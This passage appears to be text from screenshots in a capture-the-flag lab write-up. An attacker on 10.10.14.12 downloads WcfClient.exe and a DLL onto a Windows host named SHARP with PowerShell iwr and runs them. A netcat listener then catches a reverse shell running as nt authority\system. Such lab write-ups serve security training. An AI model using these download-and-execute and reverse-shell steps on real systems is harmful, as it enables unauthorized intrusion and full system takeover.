 -a---- 11/25/2015 9:03 PM 7154176 System.Management.Automation.dll
-a---- 11/15/2020 1:39 PM 5120 WcfClient.exe
-a---- 11/14/2020 11:14 PM 184 WcfClient.exe.config
-a---- 11/15/2020 1:39 PM 13824 WcfClient.pdb
-a---- 11/15/2020 1:36 PM 7168 WcfRemotingLibrary.dll
-a---- 11/15/2020 1:36 PM 17920 WcfRemotingLibrary.pdb
PS C:\USers\lars\Documents\wcf\Client\bin\Release> cd C:\temp
PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/19/2021 9:45 PM 11598452 wcf.zip
PS C:\temp> iwr http://10.10.14.12:8000/WcfClient.exe -outfile WcfClient.exe
PS C:\temp> iwr http://10.10.14.12:8000/WcfRemotingLibrary.dll -outfile WcfRemotingLibrary.dll
PS C:\temp> .\WcfClient.exe
luka@DESKTOP-N2JI0HF: ~
(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
https://www.kali.org/docs/troubleshooting/common-minimum-setup/
(Run “touch ~/.hushlogin” to hide this message)
(luka DESKTOP-N2JI0HF)-[~]
$ nc -lnvp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.10.219 49821
Windows PowerShell running as user SHARP$ on SHARP
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>
Activate Windows
Go to Settings to activate